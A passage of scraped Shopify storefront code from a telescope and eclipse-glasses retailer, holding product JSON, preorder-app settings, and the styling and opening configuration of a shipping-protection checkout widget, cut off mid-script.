                "id":7792215818412, "title":"Sonnenfinsternisbrille „Sun Catcher“ (1.000er-Sortiment \u0026amp; Thekendisplays)", "type":"", "handle":"sun-catcher-solar-eclipse-glasses-1-000-pack", "collections":[71802847349,5552046096,304842113196,71801143413,298911662252,267697586348], "available":true, "selling_plan_groups":[], "tags":["1.6Options:Pack*1K-Pack \u0026 Counter Display~\/products\/sun-catcher-solar-eclipse-glasses-1-000-pack","eclipse glasses","spo-default","spo-disabled","under-200","under-25"], "images":["\/\/explorescientific.com\/cdn\/shop\/files\/1000count.jpg?v=1710517682","\/\/explorescientific.com\/cdn\/shop\/files\/SunCatcher_Lifestyle_2_c2be2083-6b7b-4f31-b088-876a788b2482.jpg?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/SunCatcher_Lifestyle_1_96cd61ef-ebae-4dec-9503-630bd4ddd4c8.jpg?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/ES_SolarGlassesReal_50Pack_Flat_88-70005-50_e5421fb4-e9ea-4344-9890-4f6d37116467.jpg?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/ES_SunCatcher_100pc_88-70005-100_1_c8d21404-2b02-4da2-84e2-91e6695a8f59.jpg?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/ES_SolarGlassesReal_1000Pack_Flat.jpg?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/ES_SolarGlassesReal_Pack10_Flat_2023-24_58efa48f-fe11-4da4-a269-4d004e0c54fe.jpg?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_1_06fe6147-d23b-48f0-87a3-51e11f9a9892.png?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_2_54f49126-61c8-4364-bd64-61422ab1a2bc.png?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_3_7cbf8f98-2028-4fa2-a655-db35f1ef5c8f.png?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/thumbnail_TSE2024_Arkansas_ExploreScientific_1150px_9594eaa0-80e5-4a8d-b535-dcfe93edf709.jpg?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/MadeInUSA_600px_30b20480-a1cc-455b-a3b0-bb0b49549d73.jpg?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_6_cef5714e-1434-4816-93a5-f5ed617599b6.png?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat1_a42904aa-e5b0-42c6-88b7-3f083332a694.png?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat2_6127e714-7aa9-4dbc-b86a-4bebeccb5039.png?v=1712176016","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat3_921ae9e6-5bff-4e92-afb2-f6edab508a30.png?v=1712176016"], "first_available_variant": { "id":43064885969068 },
                "variants": [{
                        "id":43064885969068, "title":"Default Title", "price":150000, "available":true, "inventory_quantity":10, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7812909957292, "title":"Sonnenfinsternisbrille „Sun Catcher“ (500er-Sortiment und Thekendisplays)", "type":"", "handle":"sun-catcher-solar-eclipse-glasses-500-pack", "collections":[5552046096,304842113196,71801143413,298911662252,267697586348], "available":true, "selling_plan_groups":[], "tags":["1.7Options:Pack*2.4K-Pack \u0026 Counter Display~\/products\/sun-catcher-solar-eclipse-glasses-2400-pack","eclipse glasses","spo-default","spo-disabled","under-200","under-25"], "images":["\/\/explorescientific.com\/cdn\/shop\/files\/500pack.jpg?v=1710517443","\/\/explorescientific.com\/cdn\/shop\/files\/SunCatcher_Lifestyle_2_3e90f9af-41db-453e-bb5c-bed6d97c3860.jpg?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/SunCatcher_Lifestyle_1_588d98dd-3828-4f53-a544-3663eabf33b2.jpg?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/ES_SolarGlassesReal_50Pack_Flat_88-70005-50_fe706c78-34e5-4c46-a58d-f5fde29c1683.jpg?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/ES_SolarGlassesReal_1000Pack_Flat_8292e8e9-6814-4333-b300-f9c19fd4f509.jpg?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/ES_SolarGlassesReal_Pack10_Flat_2023-24_34145525-f70e-45e6-9154-a58f34b72570.jpg?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/ES_SunCatcher_100pc_88-70005-100_1_0f77c713-e2b3-4f19-b820-7ad08c6205b0.jpg?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_1_55120822-fa78-4716-a0e7-59aec51224ea.png?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_2_43fd3748-0353-48b9-bb33-bae82e26c8a4.png?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_3_8b752a03-2ac0-4429-aafd-c43b5e213621.png?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/thumbnail_TSE2024_Arkansas_ExploreScientific_1150px_47437772-3d52-4740-b9ea-7fb55cba4ae1.jpg?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/MadeInUSA_600px_939097ed-2679-4ccc-be63-d3b2225125f3.jpg?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_6_ed164bf6-6def-435d-83d8-b2d6fd7f6404.png?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat1_6ee76717-813b-4f9e-bceb-6d50ed8d1298.png?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat2_4cb83f27-1abb-4350-a2f7-9f08c12e3741.png?v=1712176391","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat3_3882eaae-1502-4017-947d-8bc54f6ad5cd.png?v=1712176391"], "first_available_variant": { "id":43133478699180 },
                "variants": [{
                        "id":43133478699180, "title":"Default Title", "price":40000, "available":true, "inventory_quantity":10, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7812916052140, "title":"Sonnenfinsternisbrille „Sun Catcher“ (2.400er-Sortiment und Thekendisplays)", "type":"", "handle":"sun-catcher-solar-eclipse-glasses-2400-pack", "collections":[71802847349,5552046096,304842113196,71801143413,298911662252,267697586348], "available":true, "selling_plan_groups":[], "tags":["1.7Options:Pack*2.4K-Pack \u0026 Counter Display~\/products\/sun-catcher-solar-eclipse-glasses-2400-pack","eclipse glasses","spo-default","spo-disabled","under-200","under-25"], "images":["\/\/explorescientific.com\/cdn\/shop\/files\/2400pack.jpg?v=1710517599","\/\/explorescientific.com\/cdn\/shop\/files\/SunCatcher_Lifestyle_2_f4844a2e-12bb-4e43-bff3-f88965316519.jpg?v=1712175940","\/\/explorescientific.com\/cdn\/shop\/files\/SunCatcher_Lifestyle_1_ddf9f69f-429e-4f71-b32e-0bd22ca4ad1f.jpg?v=1712175940","\/\/explorescientific.com\/cdn\/shop\/files\/ES_SolarGlassesReal_50Pack_Flat_88-70005-50_f73dd18e-6800-4dfd-b412-5c9e0941a739.jpg?v=1712175940","\/\/explorescientific.com\/cdn\/shop\/files\/ES_SunCatcher_100pc_88-70005-100_1_373046e5-c1bd-47e5-a75b-5d1df1f270b5.jpg?v=1712175940","\/\/explorescientific.com\/cdn\/shop\/files\/ES_SolarGlassesReal_Pack10_Flat_2023-24_549059a4-cd62-4dbf-8e62-0fab41e98f7e.jpg?v=1712175940","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_1_862960bf-8b35-4397-9122-46ac1b798bdf.png?v=1712175940","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_2_52d04d2b-91bd-4108-b03e-4f260cb2a954.png?v=1712175940","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_3_4e5e19e4-fbf9-4eda-a93b-509b38d75242.png?v=1712175940","\/\/explorescientific.com\/cdn\/shop\/files\/thumbnail_TSE2024_Arkansas_ExploreScientific_1150px_654eeb42-37c5-45a4-824d-00f200e742f8.jpg?v=1712175940","\/\/explorescientific.com\/cdn\/shop\/files\/MadeInUSA_600px_a4e07e9f-66f1-4ca0-80d1-46b65f19b8c9.jpg?v=1712175940","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_6_3d523eb9-c793-41d7-8e7d-a2bd03c93709.png?v=1712175940","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat1_7b3b094b-469a-4613-a2f0-f1e4025b5ffc.png?v=1712175940","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat2_ca86320e-2e1b-4a1c-9176-7e8fbd66460e.png?v=1712175940","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat3_fbb66c80-f816-4fe0-a3b4-b1490f6be140.png?v=1712175940"], "first_available_variant": { "id":43133501407404 },
                "variants": [{
                        "id":43133501407404, "title":"Default Title", "price":165600, "available":true, "inventory_quantity":10, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":8083970523308, "title":"ED80-FCD100 Luftspalt-Triplett-Refraktor-Astrofotografie-Teleskop", "type":"Teleskop", "handle":"explore-scientific-ed80-fcd100-series-air-spaced-triplet-refractor-telescope-fcd100-0806-02-copy", "collections":[310130507948,72518434933,159630983247,5552046096,174968143951,142758084687,175005630543,394248080,303393079468,33155448949,154054533,305438785708,310740779180,33148338293,142858125391,90521075791,90522878031,170014507087,296339701932,81484120143,293914968236,293913952428,394246928,394221264,71804911733,303376564396,71804551285,292634558636,71801143413,72370126965,17617317,142747140175,267697586348], "available":true, "selling_plan_groups":[], "tags":["1000-1200","1000-2000","80mm","advanced-telescopes","Aperture_1. 40mm - 90mm","apo-triplet","Brand_ Explore Scientific","ED APO","ed-apo-fcd100-triplet-series","explore-scientific","Focal Length_1. 200mm - 500mm","Focal Ratio_2. f\/4.1 - f\/6.5","Optical Design_Refractor","over-500","refractors","Series_ED Triplet APO","Skill Level_Professional","spo-default","spo-disabled","telescopes"], "images":["\/\/explorescientific.com\/cdn\/shop\/files\/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1729106095","\/\/explorescientific.com\/cdn\/shop\/products\/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526","\/\/explorescientific.com\/cdn\/shop\/products\/FCD100_80mm_1.jpg?v=1757648416","\/\/explorescientific.com\/cdn\/shop\/products\/FCD100_80mm_4.jpg?v=1757648433","\/\/explorescientific.com\/cdn\/shop\/files\/ES-FR0.8X_1_34dcc418-7c79-4bbf-b00f-03024606ff8c.jpg?v=1729106044","\/\/explorescientific.com\/cdn\/shop\/files\/ES-FR0.8X_2_baf8b52a-3b96-4131-9fc0-760ed5ba9871.jpg?v=1729106041","\/\/explorescientific.com\/cdn\/shop\/products\/2_Diagonal_with_Ext_tubes_0c98fe57-0298-4776-8a38-3c4337ea0f5f.jpg?v=1757647249","\/\/explorescientific.com\/cdn\/shop\/products\/FCD100_80mm_2_Burst.jpg?v=1755841526","\/\/explorescientific.com\/cdn\/shop\/products\/FCD100_vs_Ohara_14640aa4-56e9-4752-aa30-fc19542e667e.jpg?v=1757648475","\/\/explorescientific.com\/cdn\/shop\/products\/FCD100_Strel_report_0c6bc86c-3c57-4c5f-89be-3f0ef1e4b2ff.jpg?v=1757648475","\/\/explorescientific.com\/cdn\/shop\/files\/ES-FR0.8x_7_2265de16-b7d1-4b1c-80bb-c112384ab75f.jpg?v=1757648475","\/\/explorescientific.com\/cdn\/shop\/files\/ES-FR0.8x_6_471f6688-cd04-4c7e-b9f7-954535441b2b.jpg?v=1757648475"], "first_available_variant": { "id":43885495484588 },
                "variants": [{
                        "id":43885495484588, "title":"Default Title", "price":79999, "available":true, "inventory_quantity":289, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            
]);
    
    
        window.GloboPreorderParams.products = window.GloboPreorderParams.products.concat([]);
    

    if(typeof GloboPreorderParamsOverride.selectors !== 'undefined'){
        Object.assign(window.GloboPreorderParams.selectors,GloboPreorderParamsOverride.selectors);
        delete GloboPreorderParamsOverride.selectors;
    }
    if(typeof GloboPreorderParamsOverride.advancedSettings !== 'undefined'){
        Object.assign(window.GloboPreorderParams.advancedSettings,GloboPreorderParamsOverride.advancedSettings);
        delete GloboPreorderParamsOverride.advancedSettings;
    }
    delete GloboPreorderParamsOverride.settings;
    delete GloboPreorderParamsOverride.thirdPartyIntegration;
    delete GloboPreorderParamsOverride.translation;
    if(Object.keys(GloboPreorderParamsOverride).length){
        Object.assign(window.GloboPreorderParams,GloboPreorderParamsOverride);
    }
    
    delete window.GloboPreorderParams.preorderSettings;
    window.GloboPreorderParams.preorderSettings = {};
    window.GloboPreorderParams.preorderSettings.profiles = {};
    window.GloboPreorderParams.remainingUnits ={};
    window.GloboPreorderParams.endQuantityVariants ={};
        window.GloboPreorderParams.preorderSettings = {"products":{"793698599029":{"8769178468469":764398},"7100090122412":{"40901254348972":766449},"1508625989":{"4632948997":953600}}};
      
      window.GloboPreorderParams.preorderSettings.profiles = window.GloboPreorderParams.preorderSettings.profiles || {};
      
window.GloboPreorderParams.preorderSettings.profiles = Object.assign(window.GloboPreorderParams.preorderSettings.profiles, {"764398":{"id":764398,"is_profile":1,"name":"Bresser Erudit Basic Mono 40x-400x Microscope - 51-02100","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":"{\"customSetting\":true,\"default\":{\"preorderButton\":\"Pre order\",\"aboveMessage\":null,\"bellowMessage\":\"We will fulfill the item as soon as it becomes available\",\"naMessage\":null,\"preorderedItemlabel\":null,\"soldoutText\":\"Sold Out but Available for Pre Order\"}}","start_condition":"[{\"type\":\"date\",\"condition\":\"2024-05-03T09:45\",\"isNew\":true,\"timezone\":\"America\\/Chicago\",\"coming_soon_condition\":\"2024-05-03T09:45\"},{\"type\":\"stock\",\"condition\":\"outofstock\",\"value\":\"0\"}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":false,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":true,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Chicago\",\"remainingBalanceChargeTrigger\":\"TIME_AFTER_CHECKOUT\",\"remainingBalanceChargeTimeAfterCheckout\":\"6\",\"remainingBalanceChargeTimeAfterCheckoutType\":\"month\"}}","order_tag":null,"status":0,"coming_soon_status":0,"updated_at":"2026-01-01T04:12:25.000000Z","selling_plan_ids":["3212542124"]},"766449":{"id":766449,"is_profile":1,"name":"Vixen SG 2.1×42 Binoculars","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":"{\"customSetting\":true,\"default\":{\"preorderButton\":null,\"aboveMessage\":\"Don't miss out! Grab yours now before we sell out.\",\"bellowMessage\":\"We will fulfill the item as soon as it becomes available.  Estimated shipping date is June 15th 2024.\",\"naMessage\":null,\"preorderedItemlabel\":null}}","start_condition":"[{\"type\":\"date\",\"condition\":\"2024-05-07T14:48\",\"isNew\":true,\"timezone\":\"America\\/Chicago\",\"coming_soon_condition\":\"2024-05-07T14:48\"},{\"type\":\"stock\",\"condition\":\"outofstock\",\"value\":\"0\"}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-29\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"comingSoon\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":false,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":true,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Chicago\",\"remainingBalanceChargeTrigger\":\"TIME_AFTER_CHECKOUT\",\"remainingBalanceChargeTimeAfterCheckout\":\"6\",\"remainingBalanceChargeTimeAfterCheckoutType\":\"month\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"EXACT_TIME\",\"fulfillmentExactTime\":\"2025-03-01\"}}","order_tag":null,"status":0,"coming_soon_status":0,"updated_at":"2026-01-01T04:11:25.000000Z","selling_plan_ids":["3212509356"]},"953600":{"id":953600,"is_profile":1,"name":"Explore Scientific - Generation II - 12-inch Truss Tube Dobsonian Telescope - ES-DOB1245-01","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":"{\"customSetting\":false,\"default\":{\"preorderButton\":null,\"aboveMessage\":null,\"bellowMessage\":null,\"naMessage\":null,\"preorderedItemlabel\":null}}","start_condition":"[{\"type\":\"date\",\"condition\":\"2024-11-22T09:07\",\"isNew\":true,\"timezone\":\"America\\/Chicago\",\"coming_soon_condition\":\"2024-11-22T09:07\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":false,\"discountValue\":\"20\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":true,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"TIME_AFTER_CHECKOUT\",\"remainingBalanceChargeTimeAfterCheckout\":\"180\",\"timezone\":\"America\\/Chicago\"}}","order_tag":null,"status":0,"coming_soon_status":0,"updated_at":"2026-01-01T04:10:24.000000Z","selling_plan_ids":["3212476588"]}});
      
      
      
</script>
<script>
    if(window.AVADA_SPEED_WHITELIST){
        const gpo_wl = new RegExp("preorder-globo", 'i')
        if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
            window.AVADA_SPEED_WHITELIST.push(gpo_wl)
        }else{
            window.AVADA_SPEED_WHITELIST = [gpo_wl]
        }
    } 
</script>
<script type="text/javascript">
    var globoPreorderShowMultipleCurrencies = false;
    var globoPreorderCartType    = "page";
    var globoPreorderRegexCount  = /"{{ count }}|count|{{ count }}"/g;
    (function (globoPreorderJquery) {
        if (typeof globoPreorderJquery == 'function') {
            document.addEventListener("Globo.Preorder.added", function (e) {
                Globo.Preorder.addToCartCallBack(e.detail.addedItem, e.detail.quantity, globoPreorderJquery);
            });
            //Editions theme
            if (globoPreorderJquery('.product-list').length) {
                globoPreorderJquery('.product-list').on('preload-images', function(){
                    var event;
                    if(typeof(Event) === 'function') {
                        event = new Event('collectionUpdate');
                    }else{
                        event = document.createEvent('Event');
                        event.initEvent('collectionUpdate', true, true);
                    }
                    window.dispatchEvent(event);
                });
            }
        }
    }((window.jQuery||window.$)))
</script>
</div><div id="shopify-block-AMzIxdUxsOW5vOXYxV__17689343982267387927" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: styles -->









<style>
  	@import url('https://fonts.googleapis.com/css2?family=Mona+Sans:ital,wght@0,200..900;1,200..900&display=swap');
  	div.asc-root-1769841745 * {
  		margin: 0;
  		padding: 0;
  		text-transform: none; 
        box-sizing: border-box; 
  	}
    div.asc-root-1769841745 {
        width: 100% !important;
        position: relative;
        
    }
	div.asc-widget-container-1769841745 {
		border: 0.5px solid #404040 !important;
    	border-radius: 6px !important;
    	background-color: #080808 !important;
        margin-bottom: 8px !important;
        margin-top: 0px !important;
        
        
	}
    div.asc-widget-main-1769841745 {
		width: 100%;
		display: flex;
        align-items: start;
        justify-content: start;
		gap: 15px;
        padding: 12px 12px 12px 12px !important;
	}
    div.asc-widget-main-content-1769841745 {
        display: flex;
        flex-direction: column;
        gap: 2.5px;
        flex: 1;
    }
    div.asc-widget-title-container-1769841745 {
        display: flex;
        align-items: start;
        justify-content: start;
    }
    svg.asc-widget-image-1769841745,
    img.asc-widget-image-1769841745 {
        stroke: unset;
   		width: 45px !important;
   		height: 45px !important;
        max-width: 45px !important;
   		max-height: 45px !important;
   		border-radius: 6px !important;
    }
    svg.asc-widget-image-1769841745 {
        background: #00C888 !important;
    }
    h3.asc-title-1769841745,
    h3.asc-title-1769841745 span {
        font-family: inherit; line-height: 1.4 !important; letter-spacing: inherit;
        padding: 0 !important; 
        margin: 0 !important;
        display: inline-block;
		text-decoration: none;
		text-transform: none;
        font-weight: 600;
        text-align: left !important;
        font-size: 13px !important;
		color: #FFFFFF !important;
		font-style: normal !important;
    }
    p.asc-body-1769841745,
    p.asc-body-1769841745 span {
        font-family: inherit; line-height: 1.4 !important; letter-spacing: inherit;
        padding: 0 !important; 
        margin: 0 !important;
        text-align: left !important;
        font-size: 11px !important;
		color: #B6B6B6 !important;
		font-style: normal !important;
        
	}
    label.asc-switch-1769841745 {
		position: relative;
		display: inline-block;
        
            width: 28px;
		    height: 20px;
        
	 	margin: 0px;
        
	}
	input.asc-switch-input-1769841745 {
	   	opacity: 0;
	   	width: 0;
	   	height: 0;
	}
	span.asc-switch-slider-1769841745 {
	   	display: block !important;
	   	position: absolute;
	   	cursor: pointer;
	   	top: 0;
	   	right: 0;
	   	bottom: 0;
	   	left: 0;
        margin: 0; 
	   	border-radius: 100px;
	   	transition: 0.15s;
        background-color: #BBC3C8 !important;
	}
	span.asc-switch-slider-1769841745::before {
	   	position: absolute;
	   	content: "";
        
            width: 16px;
            height: 16px;
            top: 2px;
	   	    left: 2px;
        
	   	background-color: white;
	   	border-radius: 100px;
	   	transition: 0.15s;
	}
	input.asc-switch-input-1769841745:checked + span.asc-switch-slider-1769841745 {
	   	background-color: #00C888 !important;
	}
	input.asc-switch-input-1769841745:checked + span.asc-switch-slider-1769841745::before {
        
            transform: translateX(8px);
        
	   	box-shadow: rgba(0, 0, 0, 0.15) 0px 3px 3px 0px;
	}
    a[class~="asc-link-1769841745"] {
        font-family: inherit; line-height: 1.4 !important; letter-spacing: inherit;
        text-decoration: underline !important;
        color: #FFFFFF !important;
        font-size: 11px !important;
		background: none !important;
		min-height: max-content !important;
		display: inline-block !important;
		float: none !important;
    }
	a[class~="asc-link-1769841745"]::before {
		background: none !important;
	}
	a[class~="asc-link-1769841745"]:hover {
		box-shadow: none !important;
	}
	/* Checkout button */
	div.asc-checkout-button-wrapper-1769841745 {
		padding: 0px 0px 0px 0px !important;
	}
	div.asc-checkout-button__title-container-1769841745 {
		display: flex;
		align-items: start;
		justify-content: start;
		gap: 8px;
	}
	p.asc-checkout-button__title-1769841745 {
		font-family: inherit; line-height: 1.4 !important; letter-spacing: inherit;
		font-weight: 600;
		font-size: 14px !important;
		color: #2C3031 !important;
		text-align: left !important;
	}
	p.asc-checkout-button__subtitle-1769841745 {	
		margin-top: 2.5px !important;
		font-family: inherit; line-height: 1.4 !important; letter-spacing: inherit;
		color: #6F767A !important;
		font-size: 12px !important;
		text-align: left !important;
	}
	a.asc-checkout-button__policy-1769841745 {
		font-family: inherit; line-height: 1.4 !important; letter-spacing: inherit;
		color: #6F767A !important;
		font-size: 12px !important;
	}
	button.asc-checkout-button-1769841745 {
		width: 100%;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		gap: 2.5px;
		cursor: pointer;
		font-family: inherit; line-height: 1.4 !important; letter-spacing: inherit;
		background: #000000 !important;
		padding: 12px 0px 12px 0px !important;
		margin: 12px 0px 8px 0px !important;
		color: #FFFFFF !important;
		font-size: 14px !important;
		border: 1px solid #FFFFFF !important;
		border-radius: 0px !important;
	}
	span.asc-checkout-button-label-1769841745 {
		font-family: inherit; line-height: 1.4 !important; letter-spacing: inherit;
		font-size: 14px !important;
		color: #FFFFFF !important;
		pointer-events: none !important;
	}
	button.asc-checkout-button-1769841745:disabled {
        all: disabled;
        box-sizing: border-box;
        opacity: 0.5;
    }
	div.asc-widget-footer-1769841745 {
		display: flex;
		align-items: center;
		justify-content: center;
		padding: 0px 10px;
		border-top: 0.5px solid #404040 !important;
	}
	span.asc-widget-footer-text-span-1769841745 {
		font-family: inherit; line-height: 1.4 !important; letter-spacing: inherit;
		font-size: 10px !important;
		text-align: left !important;
		color: #B6B6B6 !important;
	}
	a.asc-widget-footer-link-1769841745 {
		font-family: inherit; line-height: 1.4 !important; letter-spacing: inherit;
		font-size: 10px !important;
		font-weight: 600 !important;
		text-decoration: none !important;
		color: #B6B6B6 !important;
	}
	@keyframes asc-button-spinner-animation {
		0%   { transform: translate(-50%, -50%) rotate(0deg); }
		100% { transform: translate(-50%, -50%) rotate(360deg); }
	}
</style>
<!-- END app snippet -->
<!-- BEGIN app snippet: script -->











<script>
(async function() {
    // Configuration and constants
    
    const CONFIG = {
        LICENSE_STATUS: "active",
        LICENSE_NAME: "plus",
        WIDGET_LAYOUT: "user_consent",
        TIMESTAMP: "1769841745",
        SHOP_PERMANENT_DOMAIN: "robert-price.myshopify.com",
        PRODUCT_HANDLE: "shipping-protection",
        AUTO_ACCEPT: false,
        AUTO_TRANSLATE: true,
        DISABLE_FOR_DIGITAL_PRODUCTS: true,
        EXCLUDE_DIGITAL_PRODUCTS: true,
        IMAGE_GRAYSCALE: true,
        CHECKOUT_SELECTOR: 'button[name="checkout"]',
        CART_TOTAL_SELECTOR: '.totals__total-value',
        WIDGET_TARGET_SELECTOR: '',
        CURRENT_COUNTRY: "US",
    };

    const COMMON_CHECKOUT_SELECTORS = [
        'button[name="checkout"]',
        '.rebuy-cart__checkout-button',
        '#mu-checkout-button',
        '.cd-checkout-section-button',
        '.ocu-checkout-button',
        '.slide-cart-checkout-btn',
        '.boost-sd__btn-checkout',
        'input[name="checkout"]:not([type="hidden"])',
        'a[id="cart__checkout_btn"]',
        'button[data-href="/checkout"]',
        'a[href="/checkout"]:not(#checkout-xx-aa)',
        '.xb_slide_cart_button_checkout',
        '.scd__checkout',
        '.AOV-CartDrawer-Checkout',
        'button[upnova-action="checkout"]',
        "#cart-sidebar-checkout",
        'a[data-instant-action-type="redirect-to-checkout"]',
        '.amp-cart__footer-checkout-button',
        'button[name="icartCheckout"]',
        'input[value="Checkout"]'
    ];

    // Single source of truth for widget visibility rules - Array-based rule system
    const WIDGET_VISIBILITY_RULES = [
        // Country-based restrictions
        {
            type: 'country_restriction',
            shop_domain: 'bowwowpettags.myshopify.com',
            condition: 'allowed_countries',
            countries: ['GB'],
            current_locale: CONFIG.CURRENT_COUNTRY,
            evaluate: function() {
                return !this.countries.includes(this.current_locale);
            }
        },
        {
            type: 'country_restriction',
            shop_domain: 'pet-tags-com-au.myshopify.com',
            condition: 'not_allowed_countries',
            countries: ['NZ'],
            current_locale: CONFIG.CURRENT_COUNTRY,
            evaluate: function() {
                return this.countries.includes(this.current_locale);
            }
        },

        // Customer tag restrictions
        {
            type: 'customer_tag_restriction',
            shop_domain: 'threeworlds.myshopify.com',
            excluded_tags: ['wholesale', 'jasonure'],
            evaluate: function() {
                const customerTags = null;
                return customerTags && this.excluded_tags.some(tag => customerTags.includes(tag));
            }
        },

        // Config-based restrictions - evaluated regardless of shop_domain
        {
            type: 'config_flag',
            flag: 'disable_for_digital_products',
            evaluate: function() {
                // Hide widget when DISABLE_FOR_DIGITAL_PRODUCTS is enabled AND cart has no physical products
                return CONFIG.DISABLE_FOR_DIGITAL_PRODUCTS && !state.get().cart.requires_shipping;
            }
        }
    ];

    
        COMMON_CHECKOUT_SELECTORS.push('.qsc2-checkout-button');
    

    const CLASSES = {
        ICON_CLASS: `asc-widget-image-${CONFIG.TIMESTAMP}`,
        ROOT_ID: `asc-root-${CONFIG.TIMESTAMP}`,
        ROOT_CLASS: `asc-root-${CONFIG.TIMESTAMP}`,
        SUBTITLE_TEXT: 'asc-shipping-protection-subtitle-text',
        WIDGET_SWITCH: 'asc-widget-switch',
        PRICE_CLASS: 'asc-shipping-protection-price',
    };

    const STORAGE_KEYS = {
        INSURANCE_ID: 'shipcheck_picked_insurance_id',
        CLEAR_TIMESTAMP: 'shipcheck_sp_clear_ts',
        RELOAD_TIMESTAMP: 'shipcheck_sp_reload_ts',
    };

    const DEBOUNCE_DELAY = 500;
    const CLEAR_CART_COOLDOWN = 5000;
    const RESET_MAX_ATTEMPTS = 10;
    const RESET_RETRY_DELAY = 100;
    const RELOAD_COOLDOWN = 3000;

    // Initialization and data fetching

    const shippingProtectionProductData = await fetchShippingProtectionProduct();
    if (!shippingProtectionProductData) return;

    const shopLocaleIsoCode = ["rg9hrw-4v.myshopify.com","acproductsnl.myshopify.com"].includes(CONFIG.SHOP_PERMANENT_DOMAIN)
        ? getTopLevelDomain() 
        : "de";

    const context = {
